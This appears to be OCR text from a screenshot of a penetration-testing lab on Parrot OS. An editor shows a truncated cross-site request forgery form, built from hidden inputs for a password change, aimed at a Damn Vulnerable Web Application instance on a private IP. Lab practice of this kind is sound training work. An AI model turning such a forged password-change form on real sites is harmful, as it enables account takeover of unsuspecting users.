 Applications Places System
*csrf.html (~/Documents) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*csrf.html *Unsaved Document 1
Save As...
Name: csrf2.html
1 <form type=hiden action="http://192.168.143.129/dvwa/
2 <input type="hidden" autocomplete="off" name="pas
3 <input type="hidden" autocomplete="off" name="pas
4 <input value="Change" name="Change" type=hidden>
5 </form>
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Parrot se...
Other Locations
ghaisani Documents
Name Size Type Modified
csrf.html 346 bytes Text 17:12
Character Encoding: Current Locale (UTF-8) Line Ending: Unix/Linux All Files
Cancel Save
HTML Tab Width: 4 Ln 5, Col 12 INS
Menu [AnonSurf] Damn Vulnerable Web A... [Parrot Terminal] Documents *csrf.html (~/Document...